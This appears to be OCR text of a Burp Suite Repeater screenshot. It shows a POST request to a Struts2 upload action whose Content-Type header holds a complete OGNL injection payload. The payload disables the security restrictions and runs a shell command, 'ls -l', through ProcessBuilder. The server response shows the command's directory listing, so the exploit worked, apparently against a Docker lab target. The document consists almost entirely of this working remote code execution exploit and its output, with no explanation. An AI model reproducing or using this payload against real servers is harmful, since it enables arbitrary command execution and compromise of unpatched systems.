 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
1 ...
Send Cancel Target: http://139.9.198.30:8081
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='ls
-l').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCa
se().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/b
in/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
Type a search term 0 matches
Response
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Date: Fri, 11 Sep 2020 12:37:49 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
total 16
-rw-rw-r-- 1 root root 188 Oct 12 2019 Dockerfile
-rw-rw-r-- 1 root root 1218 Oct 12 2019 pom.xml
drwxrwxr-x 3 root root 4096 Oct 12 2019 src
drwxr-xr-x 1 root root 4096 Sep 11 06:52 target
Type a search term 0 matches
Done